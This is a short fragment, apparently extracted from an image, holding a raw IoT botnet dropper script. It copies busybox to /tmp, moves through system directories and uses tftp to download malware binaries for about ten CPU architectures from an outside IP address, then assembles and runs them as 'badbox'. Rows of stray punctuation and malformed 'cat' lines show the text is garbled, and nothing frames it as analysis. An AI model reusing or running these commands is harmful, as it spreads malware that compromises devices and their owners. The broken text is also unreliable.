 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 50.115.166.187 -c get fyfa.mips
tftp 50.115.166.187 -c get fyfa.mpsl
tftp 50.115.166.187 -c get fyfa.sh4
tftp 50.115.166.187 -c get fyfa.x86
tftp 50.115.166.187 -c get fyfa.arm
tftp 50.115.166.187 -c get fyfa.i686
tftp 50.115.166.187 -c get fyfa.pcc
tftp 50.115.166.187 -c get fyfa.i586
tftp 50.115.166.187 -c get fyfa.m68k
tftp 50.115.166.187 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox